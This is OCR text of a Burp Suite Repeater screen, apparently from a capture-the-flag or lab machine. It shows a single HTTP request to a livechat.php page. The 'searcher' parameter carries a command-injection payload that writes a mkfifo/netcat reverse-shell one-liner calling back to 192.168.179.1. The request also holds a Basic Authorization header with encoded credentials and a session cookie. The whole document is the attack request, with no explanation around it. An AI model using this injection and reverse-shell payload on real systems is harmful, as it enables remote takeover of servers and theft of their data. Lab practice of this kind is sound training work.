 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Proje
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /breach3/thebobscloudhostingllc/livechat.php?searcher=
echo+'rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.179.1+22+>/tmp/f'+>+/dev/shm/z
HTTP/1.1
2 Host: 192.168.179.150:8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bWlsdG9uOnRoZWxhc3RzdHJhdw==
8 Connection: close
9 Referer: http://192.168.179.150:8/breach3/thebobscloudhostingllc/livechat.php
10 Cookie: PHPSESSID=fca3dlko9dnv3evls2kqp6bm60
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14